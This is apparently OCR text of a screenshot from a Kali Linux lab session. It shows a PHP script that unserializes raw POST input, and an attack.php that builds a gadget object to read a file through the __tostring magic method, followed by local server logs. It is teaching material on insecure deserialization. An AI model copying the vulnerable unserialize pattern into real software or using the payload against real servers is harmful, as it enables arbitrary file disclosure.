 Kali-Linux-2020.1-vbox-amd64 [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
PHP: Magic Methods - M... kali@kali: ~ 12:41 PM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~ kali@kali: ~
<?php
class ReadFile
{
public function __tostring()
{
return file_get_contents($this→filename);
}
}
class user
{
public $username;
public $isAdmin;
public function PrintData()
{
if ($this→isAdmin)
{
echo $this→username . " is an admin\n";
} else {
echo $this→username . " is not an admin\n";
}
}
}
//$obj= new user();
//$obj→username='houssem';
//$obj→isAdmin = False;
//$obj→PrintData();
$obj=unserialize($_POST["houssem"]);
$obj→PrintData();
//echo serialize($obj);
//echo "\n";
?>
~
~
~
~
~
~
~
~
~
~
"code.php" 39L, 526C 31,36 All
<?php
class Readfile
{
public function __construct()
{
$this→filename="/etc/info";
}
}
class user
{
public function __construct()
{
$this→username=new Readfile();
$this→isAdmin=True;
}
}
$obj = new user();
//$obj→PrintData();
echo serialize($obj);
"attack.php" 26L, 284C 7,27-41 Top
on bool in /home/kali/Documents/Mondaysecu/code.php:22
Stack trace:
#0 {main}
thrown in /home/kali/Documents/Mondaysecu/code.php on line 22
[Mon Jul  6 12:23:30 2020] PHP Notice:  unserialize(): Error at offset 0 of 63 bytes in /home/kali/Documents/Monday
secu/code.php on line 22
[Mon Jul  6 12:23:30 2020] PHP Fatal error:  Uncaught Error: Call to a member function PrintData() on bool in /home
/kali/Documents/Mondaysecu/code.php:23
Stack trace:
#0 {main}
thrown in /home/kali/Documents/Mondaysecu/code.php on line 23
[Mon Jul  6 12:23:30 2020] 127.0.0.1:44708 [500]: /code.php - Uncaught Error: Call to a member function PrintData()
on bool in /home/kali/Documents/Mondaysecu/code.php:23
Stack trace:
#0 {main}
thrown in /home/kali/Documents/Mondaysecu/code.php on line 23
[Mon Jul  6 12:23:44 2020] 127.0.0.1:44712 [200]: /code.php
[Mon Jul  6 12:23:57 2020] 127.0.0.1:44716 [200]: /code.php
[Mon Jul  6 12:24:44 2020] 127.0.0.1:44720 [200]: /code.php
[Mon Jul  6 12:24:53 2020] 127.0.0.1:44724 [200]: /code.php
[Mon Jul  6 12:36:31 2020] 127.0.0.1:44730 [200]: /code.php
[Mon Jul  6 12:37:00 2020] 127.0.0.1:44734 [200]: /code.php
[Mon Jul  6 12:38:49 2020] 127.0.0.1:44738 [200]: /code.php
Magic Methods
CTRL DROITE
Taper ici pour rechercher
18:41
06/07/2020